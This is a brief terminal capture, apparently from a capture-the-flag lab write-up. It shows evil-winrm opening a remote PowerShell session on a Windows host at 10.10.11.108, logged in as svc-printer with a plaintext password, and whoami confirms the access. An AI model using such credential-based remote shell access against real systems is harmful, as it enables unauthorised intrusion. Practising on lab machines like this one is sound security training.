 ┌──(pun㉿spark)-[~/Downloads]
└─$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
l-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer